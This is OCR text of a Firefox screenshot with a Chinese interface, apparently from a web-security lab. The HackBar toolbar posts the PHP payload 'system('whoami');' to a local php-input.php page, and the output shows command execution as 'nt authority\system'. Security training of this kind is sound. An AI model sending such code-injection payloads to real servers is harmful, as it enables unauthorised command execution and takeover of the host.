 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0...php-input.php × +
127.0.0.1/php-input.php
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/php-input.php
Split URL
Execute
Enable Post data Enable Referrer
Post data system('whoami');
nt authority\system